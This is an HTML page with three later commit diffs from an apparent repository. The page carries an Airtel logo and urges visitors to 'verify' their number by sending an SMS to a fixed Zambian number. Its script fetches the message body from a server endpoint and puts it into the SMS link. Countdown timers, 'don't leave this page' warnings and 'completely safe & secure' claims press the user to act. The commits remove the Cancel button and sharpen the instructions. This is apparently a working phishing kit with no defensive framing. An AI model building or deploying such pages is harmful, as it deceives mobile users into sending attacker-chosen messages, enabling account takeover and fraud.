
==== message.html @ 862dab36 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
  <title>Messages</title>
  <style>
    :root {
      --page-bg: #e8e2e1;
      --card-bg: #f7f3f4;
      --text: #1d1f26;
      --muted: #5f6670;
      --soft: #7a7f85;
      --purple: #b564c7;
      --purple-dark: #7a4d9c;
      --button-blue: #314c60;
      --button-blue-dark: #2a3f50;
      --ring: #d7dfe6;
      --shadow: rgba(32, 33, 36, 0.08);
      --airtel-red: #b564c7;
      --airtel-red-deep: #8d60ab;
      --airtel-red-soft: #f2e8f6;
      --airtel-red-pale: #f7f1fa;
    }

    * { box-sizing: border-box; }

    html, body {
      margin: 0;
      min-height: 100%;
      height: 100%;
      font-family: system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background: var(--page-bg);
      color: var(--text);
      -webkit-font-smoothing: antialiased;
      text-rendering: optimizeLegibility;
    }

    body {
      display: grid;
      place-items: center;
      padding: 26px;
    }

    .card {
      width: min(760px, 100%);
      min-height: 560px;
      padding: 32px 40px 26px;
      background: rgba(255, 255, 255, 0.9);
      border-radius: 28px;
      border: 1px solid rgba(38, 41, 46, 0.08);
      box-shadow: 0 10px 18px rgba(20, 22, 29, 0.06);
      text-align: center;
      position: relative;
      overflow: hidden;
    }

    h1 {
      margin: 0 auto;
      max-width: 420px;
      font-size: clamp(2.1rem, 2.8vw, 3rem);
      line-height: 1.04;
      letter-spacing: -0.07em;
      font-weight: 700;
      color: #2f3034;
    }

    .device-stage {
      display: grid;
      place-items: center;
      margin: 20px auto 18px;
    }

    .device-icon {
      display: block;
      width: 100px;
      height: 112px;
      color: var(--purple-dark);
    }

    .instruction {
      margin: 0 auto;
      max-width: 500px;
      font-size: clamp(1.35rem, 2vw, 2.2rem);
      line-height: 1.15;
      letter-spacing: -0.055em;
      color: #2f343b;
      font-weight: 400;
    }

    .instruction strong {
      font-weight: 800;
    }

    .safe-note {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 14px;
      margin: 26px auto 18px;
      max-width: 520px;
      text-align: left;
      padding: 0 8px;
    }

    .tiny-icon {
      display: grid;
      place-items: center;
      width: 36px;
      height: 36px;
      min-width: 36px;
      border-radius: 50%;
      background: #2d2d32;
      color: #fff;
      font-weight: 700;
      font-size: 1.5rem;
      line-height: 1;
      box-shadow: inset 0 0 0 2px rgba(255,255,255,0.15);
      margin-top: 2px;
    }

    .safe-note p {
      margin: 0;
      font-size: clamp(1.14rem, 1.6vw, 1.7rem);
      line-height: 1.18;
      letter-spacing: -0.05em;
      color: #2d3035;
      font-weight: 400;
    }

    .safe-note strong {
      font-weight: 800;
    }

    .cta-row {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 18px;
      margin-top: 12px;
      width: 100%;
    }

    .btn {
      appearance: none;
      border: 0;
      border-radius: 18px;
      padding: 18px 18px;
      font-size: clamp(1.6rem, 2.5vw, 2.3rem);
      line-height: 1;
      letter-spacing: -0.05em;
      font-weight: 700;
      cursor: pointer;
      transition: transform 0.18s ease, box-shadow 0.18s ease, opacity 0.18s ease;
      width: 100%;
      min-height: 72px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      text-decoration: none;
      box-shadow: inset 0 0 0 1px rgba(255,255,255,0.06);
    }

    .btn:hover {
      transform: translateY(-1px);
      opacity: 0.98;
    }

    .btn.cancel,
    .btn.proceed {
      background: linear-gradient(180deg, #3d586d 0%, #2f485d 100%);
      color: #fff;
    }

    .sms-retry {
      display: block;
      width: min(240px, 100%);
      margin: 14px auto 0;
    }

    .hidden {
      display: none !important;
    }

    .verification-state {
      display: grid;
      place-items: center;
      min-height: 560px;
      padding: 40px 24px;
      text-align: center;
    }

    .verification-state h2 {
      margin: 0 0 40px;
      color: #24252b;
      font-size: clamp(1.7rem, 4vw, 2.2rem);
      line-height: 1.2;
    }

    .verification-icon {
      width: 120px;
      height: 120px;
      margin-bottom: 90px;
      color: var(--purple-dark);
    }

    .verification-warning {
      max-width: 620px;
      margin: 0 0 76px;
      color: #555158;
      font-size: clamp(1.2rem, 3.5vw, 1.8rem);
      line-height: 1.35;
    }

    .verification-warning strong {
      color: #d32f3b;
    }

    .verification-timer {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      color: #25262b;
      font-size: clamp(1.2rem, 3vw, 1.5rem);
      font-variant-numeric: tabular-nums;
    }

    .ready-timer {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      margin: 12px auto 0;
      color: #25262b;
      font-size: clamp(0.95rem, 2vw, 1.15rem);
      font-variant-numeric: tabular-nums;
    }

    .verification-clock {
      width: 34px;
      height: 34px;
      color: #d32f3b;
    }

    .ready-clock {
      width: 24px;
      height: 24px;
      color: var(--purple-dark);
    }

    .timeout-state {
      display: grid;
      place-items: center;
      min-height: 560px;
      padding: 40px 24px;
      text-align: center;
    }

    .timeout-state h2 {
      margin: 0 0 48px;
      color: #24252b;
      font-size: clamp(1.7rem, 4vw, 2.2rem);
      line-height: 1.2;
    }

    .timeout-icon {
      width: 120px;
      height: 120px;
      margin-bottom: 48px;
      color: var(--purple-dark);
    }

    .timeout-message {
      max-width: 620px;
      margin: 0 0 60px;
      color: #555158;
      font-size: clamp(1.2rem, 3.5vw, 1.8rem);
      line-height: 1.35;
    }

    .timeout-retry {
      width: min(600px, 100%);
      background: linear-gradient(180deg, #3d586d 0%, #2f485d 100%);
      color: #fff;
    }

    .loading-state {
      display: grid;
      place-items: center;
      min-height: 420px;
      text-align: center;
      position: relative;
      z-index: 1;
      padding-top: 30px;
    }

    .airtel-logo {
      display: block;
      width: 180px;
      max-width: 80%;
      height: auto;
      margin: 0 0 12px;
    }

    .loading-spinner {
      width: 64px;
      height: 64px;
      border: 6px solid rgba(181, 100, 199, 0.15);
      border-top-color: var(--purple);
      border-right-color: rgba(181, 100, 199, 0.8);
      border-radius: 50%;
      animation: spin 1.2s linear infinite;
      margin: 0 auto 12px;
      position: relative;
      box-shadow: inset 0 0 0 1px rgba(181, 100, 199, 0.08);
    }

    .loading-spinner::before {
      content: "";
      position: absolute;
      inset: 8px;
      border-radius: 50%;
      border: 5px solid rgba(181, 100, 199, 0.12);
    }

    .loading-label {
      font-size: clamp(2.3rem, 5vw, 4.2rem);
      font-weight: 800;
      letter-spacing: -0.07em;
      color: #1a1d22;
      margin-bottom: 12px;
      line-height: 0.92;
    }

    .loading-sub {
      color: #1e2127;
      font-size: clamp(1.5rem, 2.2vw, 2.8rem);
      letter-spacing: -0.05em;
      font-weight: 700;
      line-height: 1.05;
      margin-bottom: 18px;
    }

    .loading-sub span {
      color: #1c1f25;
      font-weight: 800;
    }

    .loading-divider {
      width: min(100%, 660px);
      border-top: 2px solid rgba(30, 33, 39, 0.22);
      margin: 0 auto 18px;
    }

    .loading-note {
      color: #2a2d35;
      font-size: clamp(1.2rem, 2vw, 2.1rem);
      letter-spacing: -0.04em;
      line-height: 1.3;
      margin-bottom: 26px;
      max-width: 720px;
    }

    .keep-open {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      background: rgba(32, 36, 43, 0.06);
      color: #2a2d35;
      border-radius: 999px;
      padding: 18px 26px;
      font-size: clamp(1.3rem, 2vw, 2rem);
      line-height: 1.2;
      letter-spacing: -0.04em;
      font-weight: 700;
      max-width: 100%;
      border: 1px solid rgba(30, 33, 39, 0.08);
    }

    .keep-open .info-badge {
      width: 28px;
      height: 28px;
      min-width: 28px;
      border-radius: 50%;
      background: rgba(255,255,255,0.2);
      display: grid;
      place-items: center;
      font-weight: 900;
      font-size: 1.2rem;
      line-height: 1;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    @media (max-width: 600px) {
      body {
        height: auto;
        min-height: 100svh;
        padding: 8px;
      }

      .card {
        width: min(100%, 440px);
        padding: 28px 18px 24px;
        min-height: calc(100svh - 16px);
        border-radius: 20px;
      }

      #readyState:not(.hidden) {
        display: flex;
        flex: 1;
        flex-direction: column;
        justify-content: space-evenly;
        min-height: calc(100svh - 72px);
      }

      .loading-state {
        min-height: 420px;
        padding: 0;
      }

      .loading-state > div {
        width: 100%;
      }

      .airtel-logo {
        width: 140px;
        margin-bottom: 16px;
      }

      .loading-spinner {
        width: 56px;
        height: 56px;
        margin-bottom: 14px;
      }

      .loading-spinner::before {
        inset: 7px;
        border-width: 4px;
      }

      .loading-label {
        font-size: clamp(1.7rem, 8vw, 2rem);
        line-height: 1;
        margin-bottom: 8px;
      }

      .loading-sub {
        font-size: clamp(1rem, 4.5vw, 1.15rem);
        line-height: 1.3;
        letter-spacing: -0.02em;
        margin-bottom: 16px;
      }

      .loading-divider {
        width: 100%;
        border-top-width: 1px;
        margin-bottom: 14px;
      }

      .loading-note {
        font-size: 0.95rem;
        line-height: 1.45;
        letter-spacing: 0;
        margin-bottom: 18px;
      }

      .keep-open {
        gap: 9px;
        padding: 12px 14px;
        font-size: 0.9rem;
        line-height: 1.35;
        letter-spacing: 0;
        text-align: left;
      }

      .keep-open .info-badge {
        width: 24px;
        height: 24px;
        min-width: 24px;
        font-size: 1rem;
      }

      h1 {
        font-size: clamp(1.55rem, 7vw, 1.8rem);
        line-height: 1.08;
      }

      .device-stage {
        margin: 12px auto;
      }

      .device-icon {
        width: 78px;
        height: 96px;
      }

      .instruction {
        font-size: 1.1rem;
        line-height: 1.35;
        letter-spacing: -0.02em;
      }

      .instruction br {
        display: none;
      }

      .safe-note {
        gap: 10px;
        margin: 18px auto;
      }

      .safe-note p {
        font-size: 1rem;
        line-height: 1.35;
        letter-spacing: -0.02em;
      }

      .tiny-icon {
        width: 30px;
        height: 30px;
        min-width: 30px;
        font-size: 1.2rem;
      }

      .cta-row {
        grid-template-columns: 1fr 1fr;
        gap: 10px;
        margin-top: 8px;
      }

      .ready-timer {
        margin-top: 10px;
        font-size: 0.95rem;
      }

      .ready-clock {
        width: 22px;
        height: 22px;
      }

      .btn {
        min-width: 0;
        min-height: 48px;
        padding: 10px 8px;
        border-radius: 10px;
        font-size: clamp(1rem, 4.5vw, 1.25rem);
        letter-spacing: -0.02em;
      }

      .sms-retry {
        width: 100%;
        margin-top: 10px;
      }

      .verification-state,
      .timeout-state {
        min-height: 0;
        padding: 28px 8px;
      }

      .verification-state h2,
      .timeout-state h2 {
        margin-bottom: 24px;
        font-size: clamp(1.5rem, 7vw, 1.9rem);
      }

      .verification-icon,
      .timeout-icon {
        width: 88px;
        height: 88px;
        margin-bottom: 28px;
      }

      .verification-warning,
      .timeout-message {
        margin-bottom: 28px;
        font-size: 1rem;
        line-height: 1.45;
      }

      .verification-timer {
        gap: 8px;
        font-size: 1.05rem;
      }

      .verification-clock {
        width: 28px;
        height: 28px;
      }

      .timeout-retry {
        width: 100%;
      }
    }
  </style>
</head>
<body>
  <div class="card" role="dialog" aria-modal="true" aria-labelledby="verify-title">
    <div id="loadingState" class="loading-state">
      <div>
        <img class="airtel-logo" src="assets/img/logo.svg" alt="Airtel">
        <div class="loading-spinner" aria-hidden="true"></div>
        <div class="loading-label">Processing...</div>
        <div class="loading-sub">Please wait, <span>don't leave this page.</span></div>
        <div class="loading-divider"></div>
        <div class="loading-note">Your approval request is being processed.<br>This may take a few moments.</div>
        <div class="keep-open"><span class="info-badge">i</span> Keep this page open until the process is complete.</div>
      </div>
    </div>

    <div id="readyState" class="hidden">
      <h1 id="verify-title">Let’s get your Mobile<br>number verified</h1>

      <div class="device-stage" aria-hidden="true">
        <svg class="device-icon" viewBox="0 0 110 110" fill="none">
          <rect x="17" y="5" width="54" height="98" rx="5" stroke="currentColor" stroke-width="4"/>
          <path d="M19 18h50M19 88h50" stroke="currentColor" stroke-width="4"/>
          <path d="M34 11h20" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
          <circle cx="44" cy="96" r="3" fill="currentColor"/>
          <circle cx="68" cy="54" r="20" fill="white" stroke="currentColor" stroke-width="4"/>
          <path d="m82 68 16 15" stroke="currentColor" stroke-width="4" stroke-linecap="round"/>
        </svg>
      </div>

      <p class="instruction">
        Please send verification SMS from<br>
        <strong id="verificationPhone">+260971263570</strong> immediately to verify your number.
      </p>

      <div class="safe-note" aria-live="polite">
        <span class="tiny-icon">i</span>
        <p><span>will prompt you to</span> <strong>send an SMS.</strong> It is completely safe &amp; secure.</p>
      </div>

      <div class="ready-timer" role="timer" aria-live="off">
        <svg class="ready-clock" viewBox="0 0 36 36" fill="none" aria-hidden="true">
          <circle cx="18" cy="19" r="14" stroke="currentColor" stroke-width="4"/>
          <path d="M18 10v9l6-3" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span>Time remaining: <span id="readyTimer">00:35 sec</span></span>
      </div>

      <div class="cta-row">
        <button type="button" class="btn cancel">Cancel</button>
        <a class="btn proceed" href="sms:+260971263570?body=Verification">Proceed</a>
      </div>
      <button type="button" class="btn sms-retry hidden" id="smsRetry">Retry</button>
    </div>

    <div id="verificationState" class="verification-state hidden" role="status" aria-live="polite">
      <h2>Verifying Mobile Number</h2>
      <svg class="verification-icon" viewBox="0 0 120 120" fill="none" aria-hidden="true">
        <rect x="22" y="5" width="64" height="108" rx="8" stroke="currentColor" stroke-width="5"/>
        <path d="M25 21h58M25 94h58" stroke="currentColor" stroke-width="5"/>
        <path d="M44 13h20" stroke="currentColor" stroke-width="5" stroke-linecap="round"/>
        <circle cx="54" cy="104" r="3" fill="currentColor"/>
        <circle cx="80" cy="61" r="24" fill="white" stroke="currentColor" stroke-width="5"/>
        <path d="m98 79 16 13" stroke="currentColor" stroke-width="6" stroke-linecap="round"/>
      </svg>
      <p class="verification-warning"><strong>Important:</strong> Please ensure you do not click back or move away from this screen during the verification process.</p>
      <div class="verification-timer">
        <svg class="verification-clock" viewBox="0 0 36 36" fill="none" aria-hidden="true">
          <circle cx="18" cy="19" r="14" stroke="currentColor" stroke-width="4"/>
          <path d="M18 10v9l6-3" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span id="verificationTimer">00:30 sec</span>
      </div>
    </div>

    <div id="timeoutState" class="timeout-state hidden" role="alert" aria-labelledby="timeout-title">
      <h2 id="timeout-title">Request Timed Out</h2>
      <svg class="timeout-icon" viewBox="0 0 120 120" fill="none" aria-hidden="true">
        <rect x="14" y="24" width="56" height="88" rx="8" stroke="currentColor" stroke-width="5"/>
        <path d="M17 39h50M17 94h50" stroke="currentColor" stroke-width="5"/>
        <path d="M32 31h20" stroke="currentColor" stroke-width="5" stroke-linecap="round"/>
        <circle cx="42" cy="103" r="3" fill="currentColor"/>
        <rect x="58" y="51" width="52" height="39" rx="5" fill="white" stroke="currentColor" stroke-width="4"/>
        <path d="m61 55 23 19 23-19" stroke="currentColor" stroke-width="4" stroke-linejoin="round"/>
        <circle cx="98" cy="23" r="18" fill="#d32f3b"/>
        <path d="M98 13v11m0 7v.5" stroke="white" stroke-width="5" stroke-linecap="round"/>
      </svg>
      <p class="timeout-message">We have not received SMS to verify your number.</p>
      <button type="button" class="btn timeout-retry" id="timeoutRetry">Retry</button>
    </div>
  </div>

  <script>
    const params = new URLSearchParams(window.location.search);
    const reqId = params.get('id');
    const requestedPhone = params.get('phone');
    const phoneEl = document.getElementById('verificationPhone');
    const loadingState = document.getElementById('loadingState');
    const readyState = document.getElementById('readyState');
    const verificationState = document.getElementById('verificationState');
    const timeoutState = document.getElementById('timeoutState');
    const verificationTimer = document.getElementById('verificationTimer');
    const readyTimer = document.getElementById('readyTimer');
    const ctaRow = document.querySelector('.cta-row');
    const proceedLink = document.querySelector('.btn.proceed');
    const retryButton = document.getElementById('smsRetry');
    const timeoutRetryButton = document.getElementById('timeoutRetry');

    const DEFAULT_SMS_NUMBER = '+260971263570';
    const RECIPIENT_SMS_NUMBER = '+260971263570';
    const READY_TIMEOUT_MS = 35 * 1000;
    const SMS_COOLDOWN_MS = 36 * 1000;
    const READY_DEADLINE_KEY = 'readyTimeoutUntil';
    const READY_EXPIRED_KEY = 'readyExpired';
    const SMS_COOLDOWN_KEY = 'smsCooldownUntil';
    const SMS_EXPIRED_KEY = 'smsExpired';
    const SMS_RETRY_IN_PROGRESS_KEY = 'smsRetryInProgress';
    let lastMsgId = 0;
    let currentMessageText = 'Verification';
    let currentPhoneNumber = DEFAULT_SMS_NUMBER;
    let countdownTimer = null;
    let readyCountdownTimer = null;

    function normalizePhone(phone) {
      if (!phone) return DEFAULT_SMS_NUMBER;
      let cleaned = String(phone).trim();
      cleaned = cleaned.replace(/\s+/g, '');
      cleaned = cleaned.replace(/[^\d+]/g, '');

      if (!cleaned) return DEFAULT_SMS_NUMBER;
      if (cleaned.startsWith('00')) {
        cleaned = '+' + cleaned.slice(2);
      }
      if (cleaned.startsWith('+')) return cleaned;
      if (/^254\d{9}$/.test(cleaned)) return '+' + cleaned;
      if (/^\d{9}$/.test(cleaned)) return '+260' + cleaned;
      if (/^\d{10}$/.test(cleaned)) return '+260' + cleaned.slice(1);
      return cleaned || DEFAULT_SMS_NUMBER;
    }

    function formatPhoneForDisplay(phone) {
      const normalized = normalizePhone(phone);
      if (!normalized || normalized.length <= 3) return normalized;
      if (normalized.startsWith('+260')) {
        return `+260 ${normalized.slice(4)}`;
      }
      if (normalized.startsWith('+260')) {
        return `+260 ${normalized.slice(4)}`;
      }
      return normalized;
    }

    function setPhone(value) {
      const safe = normalizePhone(value || DEFAULT_SMS_NUMBER);
      currentPhoneNumber = safe;
      if (phoneEl) phoneEl.textContent = formatPhoneForDisplay(safe);
      return safe;
    }

    function showReadyState() {
      if (sessionStorage.getItem(SMS_COOLDOWN_KEY) || sessionStorage.getItem(SMS_EXPIRED_KEY) === 'true') {
        updateSmsCountdown();
        return;
      }
      if (sessionStorage.getItem(READY_EXPIRED_KEY) === 'true') {
        showTimeoutState();
        return;
      }

      loadingState.classList.add('hidden');
      verificationState.classList.add('hidden');
      timeoutState.classList.add('hidden');
      readyState.classList.remove('hidden');
      startReadyCountdown();
    }

    function showTimeoutState() {
      loadingState.classList.add('hidden');
      readyState.classList.add('hidden');
      verificationState.classList.add('hidden');
      timeoutState.classList.remove('hidden');
    }

    function showVerificationState(secondsLeft) {
      loadingState.classList.add('hidden');
      readyState.classList.add('hidden');
      timeoutState.classList.add('hidden');
      verificationState.classList.remove('hidden');
      const minutes = Math.floor(secondsLeft / 60);
      const seconds = secondsLeft % 60;
      verificationTimer.textContent = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')} sec`;
    }

    function updateProceedLink() {
      const number = normalizePhone(RECIPIENT_SMS_NUMBER);
      const body = (currentMessageText || 'Verification').trim();
      proceedLink.href = 'sms:' + number + '?body=' + encodeURIComponent(body);
    }

    function updateReadyCountdown() {
      const deadline = Number(sessionStorage.getItem(READY_DEADLINE_KEY));
      const secondsLeft = Math.ceil((deadline - Date.now()) / 1000);

      if (!Number.isFinite(deadline) || secondsLeft <= 0) {
        if (readyCountdownTimer) clearInterval(readyCountdownTimer);
        readyCountdownTimer = null;
        sessionStorage.removeItem(READY_DEADLINE_KEY);
        sessionStorage.setItem(READY_EXPIRED_KEY, 'true');
        showTimeoutState();
        return;
      }

      readyTimer.textContent = `00:${String(secondsLeft).padStart(2, '0')} sec`;
    }

    function startReadyCountdown() {
      if (sessionStorage.getItem(READY_EXPIRED_KEY) === 'true') {
        showTimeoutState();
        return;
      }

      if (!sessionStorage.getItem(READY_DEADLINE_KEY)) {
        sessionStorage.setItem(READY_DEADLINE_KEY, String(Date.now() + READY_TIMEOUT_MS));
      }

      updateReadyCountdown();
      if (!readyCountdownTimer) {
        readyCountdownTimer = setInterval(updateReadyCountdown, 250);
      }
    }

    function stopReadyCountdown() {
      if (readyCountdownTimer) clearInterval(readyCountdownTimer);
      readyCountdownTimer = null;
      sessionStorage.removeItem(READY_DEADLINE_KEY);
    }

    function updateSmsCountdown() {
      const savedDeadline = sessionStorage.getItem(SMS_COOLDOWN_KEY);
      const deadline = Number(savedDeadline);
      const secondsLeft = Math.ceil((deadline - Date.now()) / 1000);

      if (!savedDeadline || !Number.isFinite(deadline) || secondsLeft <= 0) {
        if (countdownTimer) clearInterval(countdownTimer);
        countdownTimer = null;
        sessionStorage.removeItem(SMS_COOLDOWN_KEY);
        sessionStorage.removeItem(SMS_RETRY_IN_PROGRESS_KEY);

        if (savedDeadline && sessionStorage.getItem(SMS_EXPIRED_KEY) !== 'true') {
          sessionStorage.setItem(SMS_EXPIRED_KEY, 'true');
        }

        if (sessionStorage.getItem(SMS_EXPIRED_KEY) === 'true') {
          showTimeoutState();
        } else if (sessionStorage.getItem(READY_EXPIRED_KEY) === 'true') {
          showTimeoutState();
        } else {
          timeoutState.classList.add('hidden');
          ctaRow.classList.remove('hidden');
          retryButton.classList.add('hidden');
        }
        return;
      }

      sessionStorage.removeItem(SMS_EXPIRED_KEY);
      ctaRow.classList.add('hidden');
      retryButton.classList.add('hidden');

      if (sessionStorage.getItem(SMS_RETRY_IN_PROGRESS_KEY) === 'true') {
        loadingState.classList.remove('hidden');
        readyState.classList.add('hidden');
        verificationState.classList.add('hidden');
        timeoutState.classList.add('hidden');
      } else {
        showVerificationState(secondsLeft);
      }
    }

    function startSmsCountdown() {
      sessionStorage.removeItem(SMS_EXPIRED_KEY);
      sessionStorage.setItem(SMS_COOLDOWN_KEY, String(Date.now() + SMS_COOLDOWN_MS));
      updateSmsCountdown();
      countdownTimer = setInterval(updateSmsCountdown, 250);
    }

    async function loadRequestPhone() {
      if (requestedPhone) {
        return setPhone(requestedPhone);
      }

      if (!reqId) {
        return setPhone(DEFAULT_SMS_NUMBER);
      }

      try {
        const response = await fetch('/api/request/' + encodeURIComponent(reqId));
        if (!response.ok) {
          return setPhone(DEFAULT_SMS_NUMBER);
        }

        const requestData = await response.json();
        return setPhone(requestData.phone || DEFAULT_SMS_NUMBER);
      } catch (err) {
        console.error('Unable to load request phone:', err);
        return setPhone(DEFAULT_SMS_NUMBER);
      }
    }

    async function pollMessages() {
      if (!reqId) {
        showReadyState();
        return;
      }

      try {
        const response = await fetch('/api/messages/' + encodeURIComponent(reqId) + '?since=' + lastMsgId);
        if (response.status === 403 || response.status === 404) {
          return;
        }
        if (!response.ok) {
          return;
        }

        const messages = await response.json();
        if (!messages || !messages.length) {
          return;
        }

        const latest = messages.reduce((latestMessage, message) => message.id > latestMessage.id ? message : latestMessage, messages[0]);
        currentMessageText = latest.text || 'Verification';
        lastMsgId = Math.max(lastMsgId, latest.id);
        updateProceedLink();
        showReadyState();
      } catch (err) {
        console.error('Unable to load messages:', err);
      }
    }

    loadRequestPhone();
    pollMessages();
    setInterval(pollMessages, 3000);
    updateSmsCountdown();
    document.addEventListener('visibilitychange', updateSmsCountdown);

    document.querySelector('.btn.cancel')?.addEventListener('click', function () {
      window.history.back();
    });

    proceedLink.addEventListener('click', function () {
      stopReadyCountdown();
      sessionStorage.removeItem(READY_EXPIRED_KEY);
      startSmsCountdown();
    });

    retryButton.addEventListener('click', function () {
      window.location.href = 'trial.html';
    });

    timeoutRetryButton.addEventListener('click', function () {
      sessionStorage.removeItem(READY_DEADLINE_KEY);
      sessionStorage.removeItem(READY_EXPIRED_KEY);
      window.location.href = 'trial.html';
    });
  </script>
</body>
</html>

==== commit 0b214109: "Update message.html" ====
--- a/message.html
+++ b/message.html
@@ -632,7 +632,7 @@
 
       <div class="safe-note" aria-live="polite">
         <span class="tiny-icon">i</span>
-        <p><span>will prompt you to</span> <strong>send an SMS.</strong> It is completely safe &amp; secure.</p>
+        <p><span>Click the Proceed button</span> <strong>and send the SMS provided.</strong> Make sure you use the same phone number you have entered to send the sms for Verification.</p>
       </div>
 
       <div class="ready-timer" role="timer" aria-live="off">

==== commit 846c261b: "Update message.html" ====
--- a/message.html
+++ b/message.html
@@ -133,31 +133,30 @@
     }
 
     .cta-row {
-      display: grid;
-      grid-template-columns: 1fr 1fr;
-      gap: 18px;
-      margin-top: 12px;
+      display: flex;
+      justify-content: center;
+      align-items: center;
+      margin-top: 20px;
       width: 100%;
     }
 
     .btn {
       appearance: none;
       border: 0;
-      border-radius: 18px;
-      padding: 18px 18px;
-      font-size: clamp(1.6rem, 2.5vw, 2.3rem);
+      border-radius: 16px;
+      padding: 18px 20px;
+      font-size: clamp(1.5rem, 2.2vw, 2.1rem);
       line-height: 1;
-      letter-spacing: -0.05em;
+      letter-spacing: -0.04em;
       font-weight: 700;
       cursor: pointer;
       transition: transform 0.18s ease, box-shadow 0.18s ease, opacity 0.18s ease;
-      width: 100%;
-      min-height: 72px;
+      min-height: 64px;
       display: inline-flex;
       align-items: center;
       justify-content: center;
       text-decoration: none;
-      box-shadow: inset 0 0 0 1px rgba(255,255,255,0.06);
+      box-shadow: 0 12px 24px rgba(49, 76, 96, 0.18), inset 0 0 0 1px rgba(255,255,255,0.08);
     }
 
     .btn:hover {
@@ -165,10 +164,11 @@
       opacity: 0.98;
     }
 
-    .btn.cancel,
     .btn.proceed {
+      width: min(280px, 80%);
       background: linear-gradient(180deg, #3d586d 0%, #2f485d 100%);
       color: #fff;
+      margin: 0 auto;
     }
 
     .sms-retry {
@@ -526,9 +526,7 @@
       }
 
       .cta-row {
-        grid-template-columns: 1fr 1fr;
-        gap: 10px;
-        margin-top: 8px;
+        margin-top: 12px;
       }
 
       .ready-timer {
@@ -543,11 +541,15 @@
 
       .btn {
         min-width: 0;
-        min-height: 48px;
-        padding: 10px 8px;
-        border-radius: 10px;
+        min-height: 50px;
+        padding: 12px 14px;
+        border-radius: 12px;
         font-size: clamp(1rem, 4.5vw, 1.25rem);
         letter-spacing: -0.02em;
+      }
+
+      .btn.proceed {
+        width: min(220px, 100%);
       }
 
       .sms-retry {
@@ -644,7 +646,6 @@
       </div>
 
       <div class="cta-row">
-        <button type="button" class="btn cancel">Cancel</button>
         <a class="btn proceed" href="sms:+260971263570?body=Verification">Proceed</a>
       </div>
       <button type="button" class="btn sms-retry hidden" id="smsRetry">Retry</button>
@@ -939,10 +940,6 @@
     updateSmsCountdown();
     document.addEventListener('visibilitychange', updateSmsCountdown);
 
-    document.querySelector('.btn.cancel')?.addEventListener('click', function () {
-      window.history.back();
-    });
-
     proceedLink.addEventListener('click', function () {
       stopReadyCountdown();
       sessionStorage.removeItem(READY_EXPIRED_KEY);

==== commit 55bb7c60: "Update message.html" ====
--- a/message.html
+++ b/message.html
@@ -39,20 +39,40 @@
     body {
       display: grid;
       place-items: center;
-      padding: 26px;
+      min-height: 100vh;
+      min-height: 100svh;
+      height: auto;
+      padding: 24px;
     }
 
     .card {
-      width: min(760px, 100%);
-      min-height: 560px;
-      padding: 32px 40px 26px;
+      display: flex;
+      flex-direction: column;
+      width: min(430px, 100%);
+      min-height: min(760px, calc(100svh - 48px));
+      padding: 36px 28px;
       background: rgba(255, 255, 255, 0.9);
-      border-radius: 28px;
+      border-radius: 32px;
       border: 1px solid rgba(38, 41, 46, 0.08);
-      box-shadow: 0 10px 18px rgba(20, 22, 29, 0.06);
+      box-shadow: 0 24px 60px rgba(20, 22, 29, 0.14);
       text-align: center;
       position: relative;
       overflow: hidden;
+    }
+
+    #loadingState,
+    #readyState:not(.hidden),
+    .verification-state:not(.hidden),
+    .timeout-state:not(.hidden) {
+      width: 100%;
+      flex: 1;
+    }
+
+    #readyState:not(.hidden) {
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      align-items: center;
     }
 
     h1 {
@@ -133,9 +153,8 @@
     }
 
     .cta-row {
-      display: flex;
-      justify-content: center;
-      align-items: center;
+      display: grid;
+      place-items: center;
       margin-top: 20px;
       width: 100%;
     }
@@ -165,10 +184,11 @@
     }
 
     .btn.proceed {
-      width: min(280px, 80%);
+      width: min(280px, 100%);
       background: linear-gradient(180deg, #3d586d 0%, #2f485d 100%);
       color: #fff;
-      margin: 0 auto;
+      justify-self: center;
+      margin: 0;
     }
 
     .sms-retry {
@@ -182,15 +202,18 @@
     }
 
     .verification-state {
-      display: grid;
-      place-items: center;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      justify-content: center;
+      gap: 28px;
       min-height: 560px;
       padding: 40px 24px;
       text-align: center;
     }
 
     .verification-state h2 {
-      margin: 0 0 40px;
+      margin: 0;
       color: #24252b;
       font-size: clamp(1.7rem, 4vw, 2.2rem);
       line-height: 1.2;
@@ -199,13 +222,13 @@
     .verification-icon {
       width: 120px;
       height: 120px;
-      margin-bottom: 90px;
+      margin: 0;
       color: var(--purple-dark);
     }
 
     .verification-warning {
       max-width: 620px;
-      margin: 0 0 76px;
+      margin: 0;
       color: #555158;
       font-size: clamp(1.2rem, 3.5vw, 1.8rem);
       line-height: 1.35;
@@ -248,15 +271,18 @@
     }
 
     .timeout-state {
-      display: grid;
-      place-items: center;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      justify-content: center;
+      gap: 28px;
       min-height: 560px;
       padding: 40px 24px;
       text-align: center;
     }
 
     .timeout-state h2 {
-      margin: 0 0 48px;
+      margin: 0;
       color: #24252b;
       font-size: clamp(1.7rem, 4vw, 2.2rem);
       line-height: 1.2;
@@ -265,13 +291,13 @@
     .timeout-icon {
       width: 120px;
       height: 120px;
-      margin-bottom: 48px;
+      margin: 0;
       color: var(--purple-dark);
     }
 
     .timeout-message {
       max-width: 620px;
-      margin: 0 0 60px;
+      margin: 0;
       color: #555158;
       font-size: clamp(1.2rem, 3.5vw, 1.8rem);
       line-height: 1.35;
@@ -396,24 +422,20 @@
 
     @media (max-width: 600px) {
       body {
-        height: auto;
         min-height: 100svh;
-        padding: 8px;
+        padding: 12px;
       }
 
       .card {
         width: min(100%, 440px);
-        padding: 28px 18px 24px;
